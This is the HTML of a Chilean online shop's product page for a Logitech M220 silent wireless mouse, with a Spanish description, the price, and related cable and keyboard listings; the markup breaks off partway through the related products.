			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
																	</div>
																							<div class="wd-carousel-item ">
																	</div>
																							<div class="wd-carousel-item ">
																	</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://megabits.cl">
					Inicio				</a>
			<span class="wd-delimiter"></span>				<a href="https://megabits.cl/tienda/">
					Tienda				</a>
			<span class="wd-delimiter"></span>				<a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/">
					Periféricos				</a>
			<span class="wd-delimiter"></span>				<a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/mouse/" class="wd-last-link">
					Mouse				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Mouse Logitech M220 Graphite Silent Wireless				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://megabits.cl/tienda/video-vigilancia/camaras-de-seguridad/camara-analoga/camara-hikvision-analoga-ptz-2mp-25x-ir-100m-ip66-ds-2ae4225ti-d/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://megabits.cl/tienda/video-vigilancia/camaras-de-seguridad/camara-analoga/camara-hikvision-analoga-ptz-2mp-25x-ir-100m-ip66-ds-2ae4225ti-d/" class="wd-product-nav-thumb">
					<picture class="attachment-thumbnail size-thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2023/03/ptz-tvi-2mp-25x-ir100m-ds-2ae4225ti-d-e-hikvision-incluye-bracket-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2023/03/ptz-tvi-2mp-25x-ir100m-ds-2ae4225ti-d-e-hikvision-incluye-bracket-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2023/03/ptz-tvi-2mp-25x-ir100m-ds-2ae4225ti-d-e-hikvision-incluye-bracket-768x768.jpg.avif 768w, https://megabits.cl/wp-content/uploads/2023/03/ptz-tvi-2mp-25x-ir100m-ds-2ae4225ti-d-e-hikvision-incluye-bracket-600x600.jpg.avif 600w, https://megabits.cl/wp-content/uploads/2023/03/ptz-tvi-2mp-25x-ir100m-ds-2ae4225ti-d-e-hikvision-incluye-bracket.jpg.avif 1000w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="Cámara Hikvision Análoga PTZ 2MP 25X IR 100M IP66 DS-2AE4225TI-D" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://megabits.cl/wp-content/uploads/2023/03/ptz-tvi-2mp-25x-ir100m-ds-2ae4225ti-d-e-hikvision-incluye-bracket-150x150.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2023/03/ptz-tvi-2mp-25x-ir100m-ds-2ae4225ti-d-e-hikvision-incluye-bracket-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2023/03/ptz-tvi-2mp-25x-ir100m-ds-2ae4225ti-d-e-hikvision-incluye-bracket-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2023/03/ptz-tvi-2mp-25x-ir100m-ds-2ae4225ti-d-e-hikvision-incluye-bracket-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2023/03/ptz-tvi-2mp-25x-ir100m-ds-2ae4225ti-d-e-hikvision-incluye-bracket-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2023/03/ptz-tvi-2mp-25x-ir100m-ds-2ae4225ti-d-e-hikvision-incluye-bracket.jpg 1000w"/>
</picture>
				</a>

				<div class="wd-product-nav-desc">
					<a href="https://megabits.cl/tienda/video-vigilancia/camaras-de-seguridad/camara-analoga/camara-hikvision-analoga-ptz-2mp-25x-ir-100m-ip66-ds-2ae4225ti-d/" class="wd-entities-title">
						Cámara Hikvision Análoga PTZ 2MP 25X IR 100M IP66 DS-2AE4225TI-D					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>329.900</bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://megabits.cl/tienda/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m280-wireless/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m280-wireless/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-blur" alt="Mouse Logitech M280 Wireless" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://megabits.cl/wp-content/uploads/2023/03/1745523131371-lb3_c7d2f479_thumbnail_512-150x150.png" data-srcset="https://megabits.cl/wp-content/uploads/2023/03/1745523131371-lb3_c7d2f479_thumbnail_512-150x150.png 150w, https://megabits.cl/wp-content/uploads/2023/03/1745523131371-lb3_c7d2f479_thumbnail_512-300x300.png 300w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m280-wireless/" class="wd-entities-title">
						Mouse Logitech M280 Wireless					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.900</bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://megabits.cl/tienda/?filter_marcas=logitech">
				<picture class="wd-lazy-blur" title="Logitech">
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2020/05/Logitech-Logo.png.webp" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg"/>
<img src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" data-src="https://megabits.cl/wp-content/uploads/2020/05/Logitech-Logo.png" alt="Logitech"/>
</picture>
			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Mouse Logitech M220 Graphite Silent Wireless
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.900</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Logitech diseña productos y experiencias que ocupan un lugar cotidiano en la vida de las personas, poniendo foco en la innovación y la calidad. Los mouses Logitech se adaptan a la forma de tu mano para proporcionarte horas de comodidad.</p>
</div>
					<p class="stock out-of-stock wd-style-default">Agotado</p>
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				1731			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categorías:</span> <a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/mouse/" rel="tag">Mouse</a><span class="meta-sep">,</span> <a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/" rel="tag">Periféricos</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m220-graphite-silent-wireless/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m220-graphite-silent-wireless/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmegabits.cl%2Ftienda%2Fperifericos-teclados-cables-usb-mouses%2Fmouse%2Fmouse-logitech-m220-graphite-silent-wireless%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fmegabits.cl%2Ftienda%2Fperifericos-teclados-cables-usb-mouses%2Fmouse%2Fmouse-logitech-m220-graphite-silent-wireless%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m220-graphite-silent-wireless/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Descripción									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Información adicional									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Envíos									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Descripción							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Logitech diseña productos y experiencias que ocupan un lugar cotidiano en la vida de las personas, poniendo foco en la innovación y la calidad. Los mouses Logitech se adaptan a la forma de tu mano para proporcionarte horas de comodidad.</p>
<p>Adaptado a tus movimientos.<br />
Su diseño eficaz hace del mouse M220 un elemento cómodo, con una gran experiencia de uso para aquellas personas que buscan seguridad en cada click.</p>
<p>La funcionalidad al alcance de tu mano.<br />
El sistema de detección de movimiento óptico te permitirá mover el cursor de una manera más precisa y sensible que en los sistemas tradicionales.</p>
<p>Plug And Play.<br />
Solo debes colocar el receptor en un puerto USB de la computadora y ya puedes empezar a usarlo. No hace falta emparejar el mouse ni descargar software para utilizarlo.</p>
<p>Tecnología inalámbrica.<br />
Trabaja de forma inalámbrica y muévete libremente sin ninguna interrupción. Al no haber cables, tu escritorio se mantiene despejado. Y además, puedes llevar tu mouse fácilmente de un espacio de trabajo a otro.</p>
<p>Apto para fácil traslado.<br />
Navega rápidamente por documentos y páginas web gracias a su diseño ultra delgado, ergonómico, liviano y conveniente para llevar a donde quieras o viajar. </p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Información adicional							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marcas">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Marcas					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Logitech</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Envíos							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-522" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products wd-carousel-dis-mb wd-off-md wd-off-sm">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Productos relacionados</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-9482 status-publish last instock product_cat-cables product_cat-perifericos-teclados-cables-usb-mouses has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9482">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/cables/cable-usb-2-0-a-b-para-impresora-18mts/" class="product-image-link" tabindex="-1" aria-label="Cable USB 2.0 A-B para impresora 1,8mts">
			<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" fetchpriority="high">
<source type="image/avif" data-lazy-srcset="https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts.jpg.avif 600w" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-lazy-srcset="https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts-300x300.jpg.webp 300w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts.jpg.webp 600w" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts-300x300.jpg"/><noscript><img width="300" height="300" src="https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts-300x300.jpg" alt="" decoding="async" fetchpriority="high" srcset="https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts.jpg 600w" sizes="(max-width: 300px) 100vw, 300px"/></noscript>
</picture>
		</a>

					<div class="hover-img">
				<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts-2-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts-2-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts-2.jpg.avif 600w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts-2-300x300.jpg.webp 300w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts-2-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts-2.jpg.webp 600w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts-2-300x300.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts-2-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts-2-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-a-b-para-impresora-18mts-2.jpg 600w"/>
</picture>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/cables/cable-usb-2-0-a-b-para-impresora-18mts/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9482"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/cables/cable-usb-2-0-a-b-para-impresora-18mts/">Cable USB 2.0 A-B para impresora 1,8mts</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.990</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m220-graphite-silent-wireless/?add-to-cart=9482" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9482" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9482" data-product_sku="1065" aria-label="Agregar al carrito: &ldquo;Cable USB 2.0 A-B para impresora 1,8mts&rdquo;" rel="nofollow" data-success_message="&ldquo;Cable USB 2.0 A-B para impresora 1,8mts&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9482" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-9486 status-publish first instock product_cat-cables product_cat-perifericos-teclados-cables-usb-mouses has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9486">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/cables/cable-usb-2-0-extension-45-mts/" class="product-image-link" tabindex="-1" aria-label="Cable USB 2.0 extensión 4,5 mts">
			<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-extension-45-mts-3-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-extension-45-mts-3-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-extension-45-mts-3.jpg.avif 600w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-extension-45-mts-3-300x300.jpg.webp 300w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-extension-45-mts-3-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-extension-45-mts-3.jpg.webp 600w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-extension-45-mts-3-300x300.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-extension-45-mts-3-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-extension-45-mts-3-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-extension-45-mts-3.jpg 600w"/>
</picture>
		</a>

					<div class="hover-img">
				<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-extension-45-mts-4-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-extension-45-mts-4-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-extension-45-mts-4.jpg.avif 600w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-extension-45-mts-4-300x300.jpg.webp 300w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-extension-45-mts-4-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-extension-45-mts-4.jpg.webp 600w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-extension-45-mts-4-300x300.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-extension-45-mts-4-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-extension-45-mts-4-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2021/06/cable-usb-20-extension-45-mts-4.jpg 600w"/>
</picture>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/cables/cable-usb-2-0-extension-45-mts/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9486"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/cables/cable-usb-2-0-extension-45-mts/">Cable USB 2.0 extensión 4,5 mts</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.990</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m220-graphite-silent-wireless/?add-to-cart=9486" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9486" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9486" data-product_sku="1066" aria-label="Agregar al carrito: &ldquo;Cable USB 2.0 extensión 4,5 mts&rdquo;" rel="nofollow" data-success_message="&ldquo;Cable USB 2.0 extensión 4,5 mts&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9486" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-12513 status-publish last instock product_cat-perifericos-teclados-cables-usb-mouses product_cat-teclados-y-mouse has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="12513">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/teclados-y-mouse/kit-combo-teclado-y-mouse-inalambrico-logitech-mk270-usb-negro/" class="product-image-link" tabindex="-1" aria-label="Kit Teclado + Mouse Inalámbrico Logitech MK270">
			<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2022/02/mk270-gallery-3-new-300x300.png.avif 300w, https://megabits.cl/wp-content/uploads/2022/02/mk270-gallery-3-new-150x150.png.avif 150w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2022/02/mk270-gallery-3-new-300x300.png.webp 300w, https://megabits.cl/wp-content/uploads/2022/02/mk270-gallery-3-new-150x150.png.webp 150w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2022/02/mk270-gallery-3-new-300x300.png" data-srcset="https://megabits.cl/wp-content/uploads/2022/02/mk270-gallery-3-new-300x300.png 300w, https://megabits.cl/wp-content/uploads/2022/02/mk270-gallery-3-new-150x150.png 150w"/>
</picture>
		</a>

					<div class="hover-img">
				<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2022/02/mk270-gallery-1-new-300x300.png.avif 300w, https://megabits.cl/wp-content/uploads/2022/02/mk270-gallery-1-new-150x150.png.avif 150w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2022/02/mk270-gallery-1-new-300x300.png.webp 300w, https://megabits.cl/wp-content/uploads/2022/02/mk270-gallery-1-new-150x150.png.webp 150w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2022/02/mk270-gallery-1-new-300x300.png" data-srcset="https://megabits.cl/wp-content/uploads/2022/02/mk270-gallery-1-new-300x300.png 300w, https://megabits.cl/wp-content/uploads/2022/02/mk270-gallery-1-new-150x150.png 150w"/>
</picture>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/teclados-y-mouse/kit-combo-teclado-y-mouse-inalambrico-logitech-mk270-usb-negro/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12513"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
